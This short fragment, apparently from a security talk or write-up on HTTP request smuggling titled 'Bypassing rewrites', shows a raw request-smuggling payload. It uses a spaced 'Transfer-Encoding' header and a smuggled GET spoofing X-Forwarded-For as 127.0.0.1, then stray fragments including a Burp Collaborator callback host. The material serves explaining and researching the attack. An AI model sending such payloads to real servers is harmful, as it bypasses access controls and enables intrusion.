 Bypassing rewrites
POST / HTTP/1.1
Host: security-vendor.com
X-Forwarded-For: 127.0.0.1
Content-Length: 200
Transfer-Encoding : chunked
0
GET / HTTP/1.1
Host: security-vendor.com
X-Forwarded-For: 127.0.0.1
X: XGET…
$300
xyz.burpcollaborator.net
 